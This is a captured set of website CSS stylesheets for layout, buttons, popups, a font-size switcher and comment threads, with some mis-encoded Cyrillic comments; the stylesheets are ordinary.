.archive-pages .first a, .archive-pages .previous a, .archive-pages .next a, .archive-pages .last a{	color : blue;overflow:hidden;white-space:nowrap;-webkit-transition-duration: 300ms;-webkit-transition-property: width,text-indent,letter-spacing;-webkit-transition-timing-function: ease;-moz-transition-duration: 300ms;-moz-transition-property: width,text-indent,letter-spacing;-moz-transition-timing-function: ease;-o-transition-duration: 300ms;-o-transition-property: width,text-indent,letter-spacing;-o-transition-timing-function: ease;}
.archive-pages a{text-decoration:none;}
.archive-pages .next a:after,
.archive-pages .last a:after{content:" »";}
.archive-pages .first a:before,
.archive-pages .previous a:before{content:'« '}
.archive-pages .first a:before,
.archive-pages .last a:after{color:red;}
.archive-pages .first a:hover,
.archive-pages .previous a:hover,
.archive-pages .next a:hover,
.archive-pages .last a:hover{width: 70px;text-indent:0;letter-spacing:0px;}
.archive-pages .first a:hover, .archive-pages .last a:hover{color:red;font-size:11px;}
.archive-pages .first a{text-indent:+6px;letter-spacing:10px;}
.archive-pages .previous a{text-indent:+7px;letter-spacing:10px;}
.archive-pages .next a{text-indent:-120px;letter-spacing:10px;font-size:14px;}
.archive-pages .last a{text-indent:-172px;letter-spacing:10px;font-size:14px;}
.onlineimg {
	margin-bottom:1px;
}
.pointer {
	cursor:pointer;
}

.opacity100 {opacity:1;}
.opacity80 {opacity:0.8;}
.opacity50 {opacity:0.5;}
.opacity20 {opacity:0.2;}
.butn-green, .butn-orange, .butn-red, .butn-blue, .butn-favor {-moz-box-shadow:inset 0 1px 0 0 #393;-webkit-box-shadow:inset 0 1px 0 0 #393;box-shadow:inset 0 1px 0 0 #393;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#24a757),color-stop(1,#188718));background:-moz-linear-gradient(top,#24a757 5%,#188718 100%);background:-webkit-linear-gradient(top,#24a757 5%,#188718 100%);background:-o-linear-gradient(top,#24a757 5%,#188718 100%);background:-ms-linear-gradient(top,#24a757 5%,#188718 100%);background:linear-gradient(to bottom,#24a757 5%,#188718 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#24a757',endColorstr='#188718',GradientType=0);background-color:#24a757;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;border:1px solid #060;display:inline-block;cursor:pointer!important;color:#fff!important;font-family:Arial,'Helvetica Neue',Helvetica,sans-serif;font-size:12px;font-weight:400;padding:6px 20px;text-decoration:none!important;text-shadow:0 1px 0 #060;margin:0 3px;text-align:center;}
.butn-green:hover, .butn-favor:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#188718),color-stop(1,#24a757));background:-moz-linear-gradient(top,#188718 5%,#24a757 100%);background:-webkit-linear-gradient(top,#188718 5%,#24a757 100%);background:-o-linear-gradient(top,#188718 5%,#24a757 100%);background:-ms-linear-gradient(top,#188718 5%,#24a757 100%);background:linear-gradient(to bottom,#188718 5%,#24a757 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#188718',endColorstr='#24a757',GradientType=0);background-color:#188718}
.butn-orange, .butn-red, .butn-blue, .butn, .butn-disabled,.butn-favor {  cursor: pointer;  font-family: Arial,"Helvetica Neue",Helvetica,sans-serif;  font-size: 12px;  margin: 0 3px;  text-align: center;  text-decoration: none;}
.butn-blue, .butn-red, .butn-orange, .butn, .butn-disabled,.butn-favor {  border-radius: 4px;padding: 6px 6px;color: #fff;text-decoration: none;}
.butn-orange {  background: #fab264 linear-gradient(to bottom, #fab264 5%, #fc8f0a 100%) repeat scroll 0 0;  border: 0px solid orange;  box-shadow: 0 1px 0 0 #daa inset;  text-shadow: 0 1px 0 #cc9f52;margin: 0 3px;}
.butn-orange:hover {  background: #fc8f0a linear-gradient(to bottom, #fc8f0a 5%, #fab264 100%) repeat scroll 0 0;  box-shadow: 0 1px 0 0 #daa inset;  text-shadow: 0 1px 0 #cc9f52;text-decoration: none;}
.butn-red {  background: #eb7970 linear-gradient(to bottom, #eb7970 5%, #c23e32 100%) repeat scroll 0 0;  border: 0px solid red;  box-shadow: 0 1px 0 0 #f5978e inset;  text-shadow: 0 1px 0 #810e05;}
.butn-red:hover{  background: #c23e32 linear-gradient(to bottom, #c23e32 5%, #eb7970 100%) repeat scroll 0 0;  border: 0px solid #910c03;  box-shadow: 0 1px 0 0 #d44 inset;  text-shadow: 0 1px 0 #810e05;}
.butn-blue {  text-shadow: 0 1px 0 #1570cd;  background: #1b84f5 linear-gradient(to bottom, #1b84f5 5%, #1e62d0 100%) repeat scroll 0 0;  box-shadow: 0 1px 0 0 #99c inset;border: 1px solid #133f9d;}
.butn-blue:hover {  background: #1e62d0 linear-gradient(to bottom, #1e62d0 5%, #1b84f5 100%) repeat scroll 0 0;  box-shadow: 0 1px 0 0 #99c inset;}
.butn, .butn-disabled {	border-radius: 4px;margin-top:4px;  box-shadow: 0 1px 0 0 #fff inset;background: #ededed linear-gradient(to bottom, #ededed 5%, #dfdfdf 100%) repeat scroll 0 0;  border: 1px solid #a3a3a3;  color: #444;  text-shadow: 0 1px 0 #efe;text-decoration: none;display:inline-block;cursor:pointer!important;font-size:12px;font-weight:400;padding:6px 20px;margin:0 3px;}
.butn:hover {  background: #dfdfdf linear-gradient(to bottom, #dfdfdf 5%, #ededed 100%) repeat scroll 0 0; color:#000;text-decoration: none;}
.butn-disabled, .butn-disabled:hover, .butn-disabled:visited {  background: #fdfdfd linear-gradient(to bottom, #f8f8f8 5%, #e8e8e8 100%) repeat scroll 0 0;  border: 1px solid #d8d8d8;  color: #b6b6b6;  cursor: default;  text-shadow: 0 1px 0 #f0f0f0;text-decoration: none;}

div.border-wrap, .border-navig, .border-blog, .border-comment, .border-goodies, .border-message{background-clip: border-box;  background: #333c42;  background-origin: padding-box;  background-size: auto;  border: 1px solid rgb(40, 47, 51);  border-radius: 4px;  margin: 3px auto;  overflow: hidden;  padding: 5px;  position: relative;  text-align:left;}
.border-comment, .border-goodies {	padding: 1px;margin-bottom: 12px;margin-top: 10px;text-align:left;}
.border-goodies, .border-message {background:#333c42 url(/img/1g.png) 71% 97% no-repeat;}
.border-navig:hover, .welcome{}
.border-blog{margin-bottom : 6px;}
/* .border-blog:hover{box-shadow:0 1px 4px rgba(0, 0, 0, .3), -23px 0 20px -23px rgba(0, 0, 0, .8), 23px 0 20px -23px rgba(0, 0, 0, .8), 0 0 10px rgba(0, 0, 0, .1) inset;} */
div.border-wrap h1{	text-align: left;font-size: 18px;color:blue;margin : 0px;}
div.border-wrap h2{	font-size: 16px;margin:6px;}
.login_buttons {	padding: 4px 4px;margin-right:0px;margin-top:8px;}
.favorites, .loginname{	font-size: 14px;color: #1F77B8;}
.feedback__required {  color: #d9534f;font-size: 18px;}
.feedback__input {  padding: 2px 6px;  font-size: 14px;  line-height: 1.2;  color: #383838;  background-color: #fff;  background-image: none;  border: 1px solid #ccc;  border-radius: 5px;  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;box-sizing: border-box;}  
.feedback__input:focus {  border-color: #66afe9;  outline: 0;  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }
#search-row {  margin-right: 5px;}
div.gsc-control-cse{padding: 0;margin:0;background: #2e343a;}
input.gsc-input {border-radius: 10px 0px 0px 10px;}
td.gsc-search-button > input.gsc-search-button {  padding: 0;    -webkit-border-radius: 5px;  -moz-border-radius: 5px;}
.gsc-adBlock,.gsc-adBlockVertical{display:none !important;}
.menu-button, .login-button, .search-button{float:left; font-size:43px; padding-right:8px;margin-bottom:3px; color:#1C6399; cursor:pointer; display:none;}
.login-button {float:left; color:#000; padding-left:5px; font-size:35px;margin-top:8px;}
.search-button {	font-size:31px; margin-top:2px;color:red; float:right;}	
.menu-button:hover, .login-button:hover, .search-button:hover{color:orange;}
.menu-close {display:none;float:right;font-size:19px;cursor:pointer;color:gold; margin-right:-10px}
.menu-close a {text-decoration:none;}
.logination {position: absolute;}
.maintitle {font-size:21px;margin-bottom:2px;margin-top:8px;}
.search_categ {float:left; font-size:17px;margin-left:-4px;font-style:italic;width:230px;font-size:14px;}
.sorter_input {margin-right:-10px;width:120px;padding-left:1px;font-size:14px;}
.randomstory_btn {padding-top:1px;padding-bottom:1px;float: left;margin:0px 10px 0px 0px;display: inline-block;}
.label_sort {margin-right:-7px;font-size:14px;font-style:italic;}
.mini_domen, .mini_domen_right{font-size:0.7em;color:#7599a5;}
.mini_domen_right{float: right;}


#sort_id {
	margin-left:5px;
}
.picto_list {
	color:silver;
	font-size:14px;
	padding-left:2px;	
}
.typebut, .typebut_active {
  	font-size:21px;
	margin-left:8px;
	color:grey;
	cursor:pointer;
}
.typebut:hover {
	color:#76B8D1;
}
.typebut_active {
	color:navy;
		font-size:18px;
	cursor:pointer;
	display:inline-block;
	padding:4px;
	border-radius:50px;
    box-shadow: 0 0 10px rgba(0,0,0,0.5);
	background:#F0F0F0
}
.popup_header{
	font-size:20px;
	color:#6F6FC3;
	margin-top:-10px;
	margin-bottom:0px;
}
.popup_present {
	width:715px;
	height:530px;
	background:#fff;
	z-index:100;
	padding:23px 0 0 27px;
	position:absolute;
	top:0;
	right:0;
	left:0;
	margin:auto;
	display:none;
	border: 1px solid blue;
	border-radius:11px;
}
.present_list{
	overflow-y:auto;
	height:300px;
}
.present_img {
	margin:4px;
}
.open_present {
	width:40px;
	height:40px;
	position:absolute;
	right:10px;
	top:31px;
	cursor:pointer;
}
.present_img:hover {
	border :1px solid silver;
	border-radius:7px;
	margin:3px;
}
.aut_present {
	width:90px;
	height:90px;
	cursor:pointer;
	padding-top:20px;
}
.notif_present {
	font-size:16px;
	color:red;
	font:times;
	font-style:italic;
}
.send_present, .add_balance {
	cursor:pointer;
	border: 1px solid #FB6C3D;
	border-radius:10px;
	color:white;
	background:#FB6C3D;
	display:inline-block;
	padding:9px 25px;
	font-size: 21px;
	margin-top:4px;
}
.add_balance {padding:10px 25px;}
.send_present:hover {
	background:#E75110;
}
.add_balance {
	float:right;
	margin-right:20px;
	border: 1px solid #53DB8A;
	background:#53DB8A;
}
.add_balance:hover {
	background:#1A955A;
	color:white;
}
.present_img_fixed, .present_img_fixed:hover {
	border :3px solid orange;
	border-radius:7px;
	margin:1px;
}
.active {
	display:block;	
}
.popup_bg {
	position:fixed;
	top:0;bottom:0;
	left:0;right:0;
	z-index:99;
	background : rgba(0,0,0,.7);
	display:none;
}
.close-popup {
	position: absolute;
	top: 15px;
	right: 15px;
	width: 23px;
	height: 23px;
	cursor: pointer;
}

.close-popup:before {
	content: '';
	background-color: #FB6C3D;
	position: absolute;
	height: 2px;
	width: 28px;
	top: 11px;
	left: -4px;
	transform: rotate(-45deg);
}
.close-popup:after {
	content: '';
	background-color: #FB6C3D;
	position: absolute;
	height: 2px;
	width: 28px;
	top: 11px;
	transform: rotate(45deg);
	left: -4px;
}
.login_buttons {
	margin-right:0px;
	margin-top:2px;
	padding:3px;
	font-size:14px;
	border-radius:5px;
}
.forgotpass
{
	font-size: 15px;
}
.forgotpass:hover
{
	text-decoration:underline;
}
.forgotpassicon{
	font-size: 12px;
}
.reg_but{
	padding:0.5px 2px;
}
.login_profile {
	padding:1px 2px;
	margin-top:8px;
}
.favorites, .loginname{
	font-size: 14px;
	color: #1F77B8;
}

.profile-blog{
	width:48.5%;
	margin-right:0 auto;
	display:inline-block;
	min-height:211px
}
.profile-balance {
	text-align:right;
	display:block;
	font-size:19px;
	font-weight:bold;
	font-family:times;
	font-style:italic;
	margin-bottom:-18px;
	margin-top:-2px;
	margin-right:-5px;	
}
.top300, .topauthor, .lastcomment, .chaticon {
	float:right;
	margin-left:1px;
	margin-right:1px;
}
.login_avatar {
	float:left;margin-bottom:0px; border-radius: 80px; 
    box-shadow: 0 0 2px pink;
}
.login_avatar:hover{
	box-shadow: 0 0 16px pink;
}
.recover_img:hover {
	opacity:0.6;
}
.bell, #new_mess_icon, #bookmark_icon {
	font-size:23px;
	margin-left: 4px;
	position:relative;
}
#bookmark_icon a {
	color:green;
}
.bookmarkdel {
	color:#C64439;
	cursor:pointer;
	font-size:11px;
	position:absolute;
	left:17px;
	bottom:22px;
}
.bell:hover {
	color: #838381;
}
.notifcount, .mescount
{
	cursor:pointer;
	font-style:italic;
	font-family: Courier New,Times New Roman, Times, serif;
	font-size:16px;
	color:blue;
	position:absolute;
	left:17px;
	bottom:12px;
	font-weight:bold;
}
.notifcount:hover {
}
.hiding_notification {
background-color: rgba(0, 0, 0, 0.7);
position: fixed;
z-index: 99999;
font-family:times;
bottom: 5px;
width: 200px;
padding: 20px;
color:#fff;
font-size:18px;
line-height:13px;
-webkit-box-shadow: 0px 0px 10px #999;
-moz-box-shadow: 0px 0px 10px #999;
box-shadow: 0px 0px 10px #999;
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px;
}
.fadeOut {
	 opacity: 0;
}
.fadeIn{
    animation-name: fadeIn;
    -webkit-animation-name: fadeIn; 
     animation-duration: 4s; 
    -webkit-animation-duration: 4s;
     animation-timing-function: ease-in-out;
    -webkit-animation-timing-function: ease-in-out;     
     visibility: visible !important;
}
@keyframes fadeIn {
    0% {transform: scale(0.6);opacity: 0.5;}
    30% {transform: scale(1); opacity: 0.8; color:lime;}       
    55% {transform: scale(1);opacity:  0,9; color:lime;}       
    60% {transform: scale(1);opacity:  1; color:lime;}       
    85% {transform: scale(1);opacity: 0.9; color:lime;}       
    100% {transform: scale(1);opacity: 0.1; color:lime;}       
}
@-webkit-keyframes fadeIn {
    0% {-webkit-transform: scale(0.7);opacity: 0.5;}
    80% {-webkit-transform: scale(1);color:lime;}       
    100% {-webkit-transform: scale(1);opacity: 1;color:lime;}       
}
div .advert a:hover {
	text-decoration:underline;
	color:blue;
}
div .advert a {
	text-decoration:none;
	color:blue;
}
.advert {
	color:#DD782A;
	font-style:italic;
}
.advert:hover{
	color:navy;
}
.hidden, .shape, .shape3, .sharp, .sharp3, .sharp4 {
	display:none;
}
.fade {
	opacity: 1;
}
.fade:hover {
	opacity: 0.6;
}
.nav_arrow, .nav_arrow2 {
	padding-right:3px;
}
#back-top{position:fixed;bottom:25px;left: 15px;}
#back-top a{display:block;text-align:center;font:11px/100% Arial, Helvetica, sans-serif;text-transform:uppercase;text-decoration:none;background-color: transparent;-webkit-transition:1s;-moz-transition:1s;transition:1s;}
#back-top span{font-size:35px;display:block;-webkit-transition:1s;-moz-transition:1s;transition:1s;filter: alpha(Opacity=20);opacity: 0.5;}
#back-top a:hover span{filter: alpha(Opacity=100);opacity: 1;color:#1E64AE;}
/* графическая кнопка Закладка */
#bookmark{
	position:fixed;bottom:20px;left: 58px;
	display:none;
	
}
#bookmark span{
	font-size:35px;
	cursor:pointer;
		
	-webkit-transition:1s;
	-moz-transition:1s;
	transition:1s;
	filter: alpha(Opacity=50);
    opacity: 0.5;
	background-color: transparent;
}
#bookmark:hover span{
filter: alpha(Opacity=100);
color:#1E64AE;
opacity: 1; 
}
/* графическая кнопка избранное */
#favorite{
	position:fixed;bottom:20px;left: 102px;
	display:none;
	
}
#favorite span{
	font-size:35px;
	cursor:pointer;
	margin-bottom:7px;	
	-webkit-transition:1s;
	-moz-transition:1s;
	transition:1s;
	filter: alpha(Opacity=30);
    opacity: 0.3; 
	
}
#favorite:hover span{
filter: alpha(Opacity=100);
opacity: 1; 
color:tomato;
}
@media (min-width:1601px){
}
@media (max-width:1210px){ 
.countcat, .countcat_linked, .pl7, .pl6, .pr7, .pr6{display:none;}
.archive-pages .first a:hover,.archive-pages .previous a:hover,.archive-pages .next a:hover,.archive-pages .last a:hover{width: 25px;}
}
/*Для малых разрешений экрана и мобильных*/
@media (max-width:1070px){
.left {width:22%;vertical-align:top;}
.right {display:none;}
.w17 {width:22%;}
.w22 {width:25%;}
.w61 {width:53%;}
.maintext, .main2text, .main3text{
font-size:18px;
padding:0;
}
.nav_link, .nav_link_checked {
	font-size:1.3em;
}
.post_add, .postcategory {margin:0px;}
.lit_img, .nav_arrow {display:none;}

textarea input, #textarea, .textarea {
width: 100%;
box-sizing: border-box;
}
 .newstring {display:block;margin-top:4px;margin-bottom:4px;}
}

@media (max-width:845px){
.post_tags{font-size:16px;}
.post_stats{font-size:14px;}
.stats_logo,.pl5, .pr5 {display:none;}
.w17 {width:7%;}
.w22 {width:37%;}
.border-goodies, .border-message {background-image:none;}
.search_categ {width:220px;}
.popup_present {
	width:94%;
}
}
@media (max-width:765px){
 
 .nav_img, .pl4, .pr4 {display:none;}
 .login-button {display:inline;}
 .censor {position: absolute; right:-1.6%; bottom:3%; opacity:0.2;}
.search_categ {width:200px;}
.spoiler_logination {
	margin:0px;
	padding-top:8px;
}
.popup_present {width:92%;}
.forgotpass {
	color:#1B80F0;
	font-weight:normal;
	font-size:16px;
	font-family: Times New Roman, Times, serif;
}
.loginination_inputs {
	width:150px;
}
.logination {
display:none;
position: absolute;
opacity:0.95;
width:150px;
margin: 20px;
padding:10px;
background: #36383B;
border-radius: 9px;
z-index: 99999;
top: 0;
margin-top: 45px;
}
}
@media (max-width:700px){
.pl3, .pr3, .logo, .w17, .randomstory {display:none;}
.nav_img, .search-button {display:inline;}
.nav_text, .search-block {display:none;}
.w22 {width:0%;}
.w61 {width:81%;}
.post_goodies {
	margin-left:2px;margin-top:2px;margin-bottom:2px;
}
.profnav_title{display:none;}
.proficon{font-size:40px;padding:0 3px;}
.preview_image {
margin-left: 0px; 
}
.top300 {display:inline;margin-top:7px; position:absolute; right:125px;}
.topauthor {display:none;}
.chaticon {display:inline;margin-top:7px;position:absolute; right:84px;}
.lastcomment {display:inline;margin-top:7px;position:absolute; right:42px;}
.maintext p, div.post_add {
margin-left:0;
margin-right:0;
}
.maintext {text-align:left;}
.trophy {
	float:none;
	display:block;
}
.trophy_icon {
	width:40px;
}
#search-row {margin-right: 0px;}
.mini {width:5%;}
#storylist {padding-left:0px;}

.search-block {
position: absolute;
opacity:0.98;
width:99.1%;
background: #36383B;
border-radius: 9px;
z-index: 9999;
top: 52px;
left:2px;
}
.login_avatar {
width:38px;
height:38px;
margin-top:5px;
}
.login_buttons {
margin-top:11px;
}
}
@media (max-width:564px){
.footertd2, .left_block, .nav_text, .hide_mobile {
	display:none;
}
.top300, .topauthor, .lastcomment, .chaticon {
	float:right;
	margin-right:-30px;
}

.hiding_notification
{
	margin-left:50px;
	width:220px;
}
.send_present, .add_balance {
	font-size:15px;
	padding : 3px 3px;
	margin-left:2px;
	float:left;
}
.send_present img {
	display:none;
}
.logination {
	margin-left:60px;
}
.menu-button, .menu-close {display:inline;}
.left_block {
position: absolute;
opacity:0.98;
width: 100%;

background: #36383B;
border-radius: 9px;
z-index: 99999;
top: 0;
margin-top: 45px;
}
.nav_title{
	color:white;
	border:0px;}
.nav_link, .nav_link_checked {
	color: #1C80C9;
	font-size:20px;
	padding-left:3%;
}
.nav_link_checked,.countcat_linked {
font-weight:bold;
color: white;
}
.nav_link:hover, .nav_link_checked:hover {
	color: #1C99C9;
}
.countcat, .countcat_linked {
	display:inline;
	font-size:14px;
	float:right;
	color:grey;
	padding-right:3%;
	margin-top:4px;
}

.left {
	width:0px;
	min-width:0px;
	max-width:0px;
	margin:0px;
	padding:0px;
}

.middle_border {
	padding-right:-1px;
	padding-left:-1px;
}
.welcome {  
	text-align: left;
}

}
@media (max-width:415px){
.pl2, .pr2,.mini, .censor, .login_profile {
display:none;}
.combobox {width:140px;}
.middle_border {padding-right:2px;}
	.search_categ {width:141px;}
.randomstory_btn {margin:0px;padding-top:4px;}

}
@media (max-width:315px){
.welcome, .top300, .randomstory_btn {
display:none;}

.search_categ {width:112px;}
.sorter_input {width:100px;padding-left:0px;}
.combobox {width:125px;}
}

--- FILE ---
content_type: text/css
request_url: https://bestweapon.one/css/font-switcher.css?11
body_size: 400
content:
#styleSwitch {
	color: #FFF;
	font-size: 16px;
	line-height: 22px;
	padding:0;
	padding-right:9px;
	margin:0;
	float:right;
	top: 4px;
}
#styleSwitch li {
	float: left;
	background: #f6f6f6;
	border: 1px solid #5A4923;
	border-radius:23px;
	margin: 0 1px;
	cursor: pointer;
	position: relative;
	text-align: center;
	color: #444;
	overflow: hidden;
}
#styleSwitch li.label {
	display: inline;
	background: none;
	border: none;
	font-weight: bold;
	margin: 0 5px 0 0;
	cursor: default;
}
#styleSwitch li.selected { /* СЃС‚РёР»Рё РІС‹Р±СЂР°РЅРЅРѕРіРѕ РїСѓРЅРєС‚Р° */
	background: #5A4923;
	border: 1px solid #5A4923;
}
#styleSwitch li#style1 {
  width: 16px;
	height: 16px;
	top: 3px;
	
}
#styleSwitch li#style2 {
  width: 17px;
	height: 17px;
	top: 2px;
}
#styleSwitch li#style3 {
  width: 18px;
	height: 18px;
	top: 1px;
}
#styleSwitch li#style4 {
  width: 19px;
	height: 19px;
}
#styleSwitch li#style5 {
  width: 20px;
	height: 20px;
	top: -1px;
}
.style1 {font-size: 14px;}
.style2 {font-size: 16px;}
.style3 {font-size: 18px;}
.style4 {font-size: 20px;}
.style5 {font-size: 22px;}

@media (max-width:1024px) {
.style1 {font-size: 14px;}
.style2 {font-size: 16px;}
.style3 {font-size: 19px;}
.style4 {font-size: 21px;}
.style5 {font-size: 24px;}
}

--- FILE ---
content_type: text/css
request_url: https://bestweapon.one/css/comment.css?9
body_size: 2501
content:
.labfont{
	color:#FFD382;
}

.emogi {
	cursor: pointer;
	font-size:25px;
}
.emogi:hover {
	opacity:0.6;
}
.commentBox {
    margin-left: -50px;
}
.commentBox h2 { margin-left: 50px; }
.commentBox h2 span {
    color: gray;
}
.hentry {
    margin: 8px 0 8px 50px;
}
.hentry li {
    margin-bottom:10px;
}
.hentry .depth0 {
	margin-left:15px;
}
.hentry .depth1 {
    margin-left:100px;
}
.hentry .depth2 {
    margin-left:185px;
}
.hentry .depth3 {
    margin-left:270px;
}
.hentry .depth4 {
    margin-left:355px;
}
.hentry .avatar, .comment-block .avatar {
    float: left;
}
.hentry .avatar img, .comment-block .avatar img  {
    border: 0px solid #878787;
    border-radius: 6px;
	    width: 70px;
	height: 70px;
}
.avatar img{
	float: left;
    border-radius: 6px;
	    width: 90px;
	height: 90px;
		margin-right:5px;
}
.avatar2 img{
	float: left;
    border-radius: 6px;
	    width: 50px;
	height: 50px;
		margin-right:5px;
}

 .remark {
 margin-left:14px;
}

.liamgradient {
	background-image: radial-gradient(ellipse farthest-corner at right bottom, #F8F8F8 15%, #CCCFF8 50%, #FFD255 100%);
	    border: 1px solid #bec7c9;
    margin: 0 0 0 80px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.commentContent {
    background-color: #E6EFF8;
	background-image: radial-gradient(ellipse farthest-corner at right bottom, #C2D6E6 15%, #E6EFF8 50%, #E4E4E4 100%);
    border: 1px solid #bec7c9;
    margin: 0 0 0 80px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.commentContent:hover {
   box-shadow:
   0 1px 4px rgba(0, 0, 0, .3),
   -23px 0 20px -23px rgba(0, 0, 0, .8),
   23px 0 20px -23px rgba(0, 0, 0, .8),
   0 0 10px rgba(0, 0, 0, .1) inset;
}
.commentContentParent {
   box-shadow:
   0 1px 4px rgba(250, 0, 80, .3),
   -23px 0 20px -23px rgba(250, 0, 80, .8),
   23px 0 20px -23px rgba(250, 0, 80, .8),
   0 0 10px rgba(0, 0, 80, .1) inset;
}
.wrapper{
	padding-left:4px;
}

.commentform {
    border: 1px solid #bec7c9;
    margin: 0 0 0 81px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.hentry .meta {
    background: url(../img/comment-arrow.gif) 0 8px no-repeat;
    height: 15px;
    margin: 0 0 0 -8px;
    padding: 5px 5px 5px 20px;
    overflow: hidden;
    position: relative;
    font-size:11px;
}
.hentry .meta .nickname {
    float: left;
}
.hentry .meta .nickname a {
    color: navy;
	font-size:17px;
	font-weight:bold;
}
.deletecomment{
	font-size:15px;
	float:right;
	color:red;
}
.deletecomment a {color:#D45252;}
.deletecomment a:hover {color:red;}

.hentry .meta .title a {
	color: #1E64AE;
	margin: 0 10px;
    float: left;
	font-size:15px;
}
.mes_link {
	color:navy;
	font-size:15px;
	font-style:italic;
}
.mes_link:hover {
	color:navy;
	font-style:italic;
	text-decoration:underline;
}
.hentry .meta ul {
    float: right;
}
.hentry .meta ul li {
    float: left;
}
ul .vote {
    padding: 10px 10px 0 0;
    font-size:11px;
}
ul .vote .buttons {
    margin-left: 5px;
    font-size:11px;
}
ul  .plus {
    color: grey;
    text-decoration: none;
    font-size:13px;
}
.votecount {
    text-decoration: none;
    font-size:15px;	
	padding-left:2px;
	margin-right:2px;
	color:#1E64AE;
}
 .minus {
    color: grey;
    text-decoration: none;
    font-size:13px;
} 
.plus:hover {
    color: DarkCyan;
}
.plus:visited {
    color: green;
}

.minus:hover {
    color: DeepPink;
}
.hentry .meta .date {
    margin: 0 10px;
    float: left;
    color:#888;
    padding-top:2px;
	font-size:15px;
}
.hentry .meta .bookmark {
    position: relative;
    top: -3px;
    float: left;
    font-size: 14px;
    padding-top:2px;
	color:blue;
}
ul .vote strong {
    margin-left: 5px;
    font-size:13px;
}
.answerTo {
    float:left;
}
.otvet
{
	color:blue;
	font-size: 14px;
}

.answerTo a {
    display: inline-block;
    width: 13px;
    height: 14px;
    margin: 0 0 0 5px;
    background: url(img/arrow-top.png) no-repeat;
}
.positive .meta ul .vote strong {
    color: #11a305;
}
.negative .meta ul .vote strong {
    color: #b71111;
}
.negative-2 .fadeable, .negative-3 .fadeable {
    opacity: 0.6;
    filter: Alpha(opacity=60);
}
.negative-4 .fadeable, .negative-5 .fadeable {
    opacity: 0.5;
    filter: Alpha(opacity=50);
}
.negative-6 .fadeable, .negative-7 .fadeable {
    opacity: 0.4;
    filter: Alpha(opacity=40);
}
.negative-8 .fadeable, .negative-9 .fadeable {
    opacity: 0.3;
    filter: Alpha(opacity=30);
}
.negative-10 .fadeable {
    opacity: 0.2;
    filter: Alpha(opacity=20);
}

.author_sComm .commentContent {
	    background: #f7eef5;
	background-image: radial-gradient(ellipse farthest-corner at right bottom, pink 0%, #f7eef5 50%, #E4E4E4 100%);
}
.author_sComm .meta {
    background-image: url(../img/comment-arrow2.gif);
}
.author_sComm .meta .nickname a {
    color: #BD33A4;
	font-weight:bold;
	font-size:
}
.guest .commentContent{
	
	background-image: radial-gradient(ellipse farthest-corner at right bottom, #FAF4AF 0%, #FFFFFF 50%, #FFFFFF 100%);
}
.guest .meta .nickname a {
    color: #000;
	font-weight:bold;
}
.commentText {
    border-top: 1px solid #e6eced;
    padding: 1px 12px;
    margin-bottom: 5px;
    font-size:15px;
	color:#384148;
}
.commentText p {
    margin:10px 0 0 0;
	color:#384148;
	font-size:15px
}
.textcomm, .textcomm p 
{
	color:#2E343A;
	font-size:16px;
	margin-top:3px;
}
.menu, .hentry .meta ul .vote .buttons                  { font-size: 13px; }
.hentry .meta ul .bookmark                              { font-size: 151%; }
.hentry .meta ul .vote strong                           { font-size: 13px; }
.menuF a:hover, .textCut a:hover, .pNavig a:hover, .hentry .meta .nickname a:hover,
kbd a:hover { text-decoration: underline; }
.vote a, .stat tr th, .userName  { font-weight: normal; }
.cl { clear: both; font-size: 0pt; line-height: 0px; height: 0; }
 li {
    list-style-type: none; /* Убираем маркеры */
   }
   ul {
    margin-left: 0; /* Отступ слева в браузере IE и Opera */
    padding-left: 0; /* Отступ слева в браузере Firefox, Safari, Chrome */
   }
.sex{float:right; width:12px;height:12px;}
.comment_answer
{
	float:left;font-size:15px;color:navy;text-decoration:underline;
}
.comment_answer:hover
{
	text-decoration:underline;color:#1E64AE;
}
.edit_comment
{
	color:grey;font-size:17px; margin-left:7px;
}
/* ПЕРЕКЛЮЧАТЕЛЬ ЧЕКБОКС СТИЛИЗОВАННЫЙ */
	#anonimswitch  {
		float:right; margin:0 24px 2px 0;font-size:16px;color:#7676C5;
	} 
    .switch input, .switchTheme input { display: none; /* ѕр¤чем исходный флажок */ }
   .switch label, .switchTheme label {
	cursor:pointer;
    display: inline-block; /* —трочно-блочный элемент */
    position: relative; /* ќтносительное позиционирование */
    width: 60px; height: 23px; /* –азмеры пр¤моугольника */
	border-radius:50px;
	box-shadow: inset 0 1px 1px rgba(124, 122, 124, 0.175);
    background: #DEE1E6; /* —ерый цвет фона */
    transition: 0.5s; /* ¬рем¤ смены цвета фона */
	top:6px;
   }
   .switch label:hover, .switchTheme label:hover {background:#DCDCDC;}
   .switch label::before, .switchTheme label::before {
    content: '';
    position: absolute; /* јбсолютное позиционирование */
    background: #fff; /* ?вет фона квадратика */
    width: 20px; height: 19px; /* –азмеры квадратика */
	border-radius:50px;
    left: 5px; top: 2px; /* ѕоложение квадратика */
    transition: 0.5s; /* ¬рем¤ движени¤ квадратика */
   } 
   .switch input:checked + label, .switchTheme input:checked + label {
    background: #51A2F3; /* —иний цвет фона */
   }
   .switch input:checked + label:hover, .switchTheme input:checked + label:hover {
	  background: #1976D2; 
   }
   
   .switch input:checked + label::before, .switchTheme input:checked + label::before {
    left: 25px; /*  вадратик слева */
   }
   .switchTheme input:checked + label::before {
    left: 19px; /*  вадратик слева */
   }
   .switchTheme label {
	   height:19px;
	   width:40px;
	   top:3px;
   }
    .switchTheme input:checked + label {
    background: #F9F9F9; /* —иний цвет фона */
   }
    .switchTheme input:checked + label:hover {
